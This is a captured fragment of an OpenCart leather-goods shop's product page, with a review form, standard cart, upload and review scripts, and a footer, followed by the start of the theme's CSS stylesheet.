										<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Rating</label>
										&nbsp;&nbsp;&nbsp; Bad&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;Good</div>
								</div>
								
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
									</div>
								</div>
													</form>
					</div>
				</div>
			</div>
            <div class="related-products  ">
				<div class="module-title">
					<h2>Related Products</h2>
											<div class="module-description">
						  Consequat magna massa vel suspendisse morbi aliquam faucibus ligula ante ipsum ac nulla.
						</div>
									</div>
				
				<div class="owl-container">
				<div class="related-container tt-product owl-carousel owl-theme">
																</div>
				</div>
			
			</div>
            
            </div>
        </div>
</div>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
					
                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=264');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=264',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css
body_size: 15165
content:
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Libre Franklin', sans-serif;
	font-weight: 400;
	color: #747474;
	font-size: 13px;
	line-height: 1.428571429;
	width: 100%;
	background: #fff;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #242424;
	line-height: 1.3;
	font-weight: 600;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack {
	font-size: 13px;
	width: 14px;
}
.fa-stack .fa-star {
	color: #fff;
}
.fa-stack .fa-star-o {
	color: #d2d2d2;
}
.fa-stack .fa-star + .fa-star-o {
	color: #ff6a28;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #747474;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #ff6a28;
}
body ::-webkit-scrollbar-track
{
	background-color: #f2f2f2;
	border-radius:0;
}
body ::-webkit-scrollbar
{
	width: 5px;
	height: 5px;
	background-color: #ddd;
	border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
	background-color: #ddd;	
	border-radius: 0;
}
legend {
	font-size: 18px;
	padding: 7px 0px;
	color: #303030;
	border-color: #ddd;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #ff6a28;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #ff6a28;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip-inner{
	background: #ff6a28;
}
.alert{
	text-align: center;
	font-size: 13px;
	/* margin: 0; */
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #ff6a28;
	border-color: #ff6a28;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: none;
	background: #363636;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	line-height: 44px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
	margin: 0 -15px;
}
.owl-container .owl-item {
	padding: 0 15px;
}
.owl-carousel.owl-theme:hover .owl-nav div {
  opacity: 1;
}
.owl-carousel.owl-theme  .owl-dot:hover span {
	background: #ff6a28;
}
.owl-carousel.owl-theme  .owl-dot.active span {
  border: 1px solid #26b5f1;
  background: #fff;
  transform: scale(1.5);
}
.owl-carousel.owl-theme  .owl-dot {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-dot span {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #d6d6d6;
  margin: 5px 8px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -30px;
  width: 35px;
  height: 60px;
  padding: 0;
  line-height: 58px;
  color: #a9a9a9;
  background: transparent;
  border: 0;
  border-radius: 0;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 7;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: 'plaza-icon';
	display: inline-block;
	vertical-align: top;
	font-size: 36px;
	width: 100%;
	line-height: inherit;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
  left: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
  content: "\ea33";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
  right: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
  content: "\ea34";
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
  left: -40px;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
  right: -40px;
}
.owl-carousel.owl-theme .owl-nav div:hover {
  background: transparent;
  border-color: transparent;
  color: #242424;
}
/*--------------*/
/* newsletter popup */
.b-close{
	display: block;
	padding: 5px 10px;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	width: 55%;
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 0;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#ff6a28;
}
/* newsllter */
.newsletter-group {
	background: #f0f0f0;
	padding: 36px 0;
	text-align: center;
}
.newletter-subscribe-container {}
#dialog-normal .newletter-title {display: inline-block;vertical-align: top;padding: 10px 0;margin-right: 70px;}
#dialog-normal .newletter-title h5 {
	font-size: 24px;
	text-transform: capitalize;
	margin-bottom: 6px;
	font-weight: 500;
	margin-top: 0;
}
#dialog-normal .newletter-title h5 span {
	color: #ff6a28;
}
#dialog-normal .newletter-title p{
	font-size: 16px;
	margin-bottom:0;
	color: #777;
}
#dialog-normal .newleter-content{
	line-height: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#subscribe_email-normal{
	display: inline-block;
	vertical-align: top;
	padding: 10px;
	border: 1px solid #e1e1e1;
	line-height: 30px;
	height: 45px;
	color: #cacaca;
	font-size: 12px;
	width: 100%;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-align: center;
	margin-top: 3px;
}
#frm_subscribe-normal .btn:hover{
	background: #ff6a28;
}
#frm_subscribe-normal .btn {
	background: #242424;
	line-height: 45px;
	padding: 0 10px;
	margin-top: 7px;
	color: #fff;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	display: block;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
#subscribe-normal .btn span {
}
#notification-normal{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -30px;
	font-size: 12px;
}
#notification-normal div{
	color: blue;
}
#notification-normal div.warning{
	color: red;
	text-align: center;
}
#subscribe-normal ::-webkit-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-moz-placeholder {
  /* Firefox 18- */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal ::-moz-placeholder {
  /* Firefox 19+ */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-ms-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
/* Top */
#top{
	background: #b70000;
	padding: 0 50px;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left > li > p {
	color: #fff;
	line-height: 20px;
	margin: 0;
	padding: 12px 0;
}
#top .box-left > li > p span {
	color: #fff;
	text-transform: uppercase;
	font-size: 9px;
	background: #509abd;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	border-radius: 2px;
	font-weight: 500;
	position: relative;
	margin: 0 10px 0 0;
	font-style: normal;
}
#top .box-left > li > p span:before {
	content:"";
	width: 3px;
	height: 3px;
	background: rgba(255,255,255,0.5);
	position: absolute;
	border-radius: 100%;
	right: 2px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p span:after {
	content:"";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 4px solid transparent;
	border-left: 4px solid #509abd;
	position: absolute;
	right: -8px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p a {
	color: #509abd;
}
#top .box-left > li > p a:hover {
	color: #ff6a28;
}
#top .box-right {
	float:right;
}
#top .box > li {
	display: inline-block;
	vertical-align: top;
}
#top .btn-group  > .btn-link,#top .box-right > li > a,#top .btn-group .text-ex {
	text-shadow: none;
	cursor: pointer;
	font-size: 12px;
	text-transform: capitalize;
	overflow: hidden;
	line-height: 26px;
	font-weight: 400;
	padding: 7px 0;
	color: #fff;
	display: block;
	text-align: left;
	border: 0;
	text-decoration: none;
}
#top .btn-group .text-ex{
	margin-right: 5px;
	color: #777;
	display: none;
}
#form-language .btn-group .btn-link img {
	margin-right: 4px;
}
#top .btn-group  .btn-link i {
	font-size: 11px;
	color: #6c6c6c;
	margin-left: 6px;
	
}
#top .box-right > li > a .icon {
	font-size: 17px;
	line-height: inherit;
	margin-right: 7px;
	vertical-align: top;
}
#top .btn-group  .btn-link:hover,#top .box-right > li > a:hover  {
	color: #ff6a28;
}
#top .box > li {
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box-left > li:after {
	content: "";
    height: 16px;
    width: 1px;
    background: #555;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box-left li {
	padding-right: 20px;
	font-size: 12px;
	color: #a9a9a9;
	line-height: 26px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#top .box-left li span {
	color: #fff;
	text-transform: capitalize;
}
#top .box-left li:last-child {
	padding-right:0;
}
#top .box-left li:last-child:after {
	display: none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left: auto;
	right: -15px;
	text-align: left;
	margin: 0;
	background: white;
	border: 1px solid #e9e8e8;
	border-radius: 0;
	padding: 0 20px;
	box-shadow: none;
    -webkit-box-shadow: none;
}
#form-currency .btn-group .dropdown-menu{
}
#top .btn-group .dropdown-menu li {
	border-bottom: 1px solid #eeeeee;
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	padding: 7px 0 6px 0;
	line-height: 26px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	font-size: 12px;
	color: #747474;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #ff6a28;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #ff6a28;
	text-decoration: none;
}
.logo-container {
	z-index: 4;
	position: relative;
	display: inline-block;
	vertical-align: top;
	/* float: left; */
}
#logo{
	padding: 10px 0;
}
#logo a{
	display: inline-block;
}
.common-home .header-inner {
	border: 0;
}
.header-inner {
	position:relative;
	background: #fff;
	text-align: center;
	z-index: 8;
	padding: 0 50px;
	border-bottom: 1px solid #ebebeb;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}
.top-search {
	position: absolute;
	top: 50%;
	left: 0;
	right: auto;
	z-index: 2;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.col-hoz {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* search */
#search ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.search-button {
	font-size: 28px;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	cursor: pointer;
	box-shadow: none !important;
}
.search-button:hover {
	color: #ff6a28;
}
#search input {
	height: 42px;
	font-size: 14px;
	color: #a4a4a4;
	background: #ededed;
	font-size: 14px;
	width: 235px;
	font-weight: 400;
	border: 0;
	border-radius: 2px;
	box-shadow: none !important;
	padding: 10px 45px 10px 20px;
	float: none;
}
#search .input-group-btn {
	position: absolute;
	right: 0;
	width: auto;
	top: 0;
}
#search .input-group-btn button {
	background: #ff6a28;
	color: #fff;
	border: 0;
	height: 42px;
	width: 42px;
	padding: 0;
	border-radius: 2px;
	box-shadow: none !important;
	margin: 0;
}
#search .input-group-btn button:before {
	content: "\f002";
	font-family:"FontAwesome";
	font-size: 18px;
}
/*====search-by-category=====*/
#search-by-category {
    position: relative;
    width: 100%;
}
#search-by-category .search-container{
}
#search-by-category .search-container .categories-container{
    position: absolute;
    left: 1px;
    top: 1px;
    padding: 10px 0;
    background: #f0f0f0;
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
    display: none;
}
#search-by-category .search-container #text-search{
    padding: 0 60px 0 20px;
    height: 48px;
    border-radius: 25px;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    z-index: 1;
    background: #fff;
    color: #a4a4a4;
    width: 275px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{
    position: absolute;
    right: 0px;
    top: 0;
}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #555555;
    padding: 0 30px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
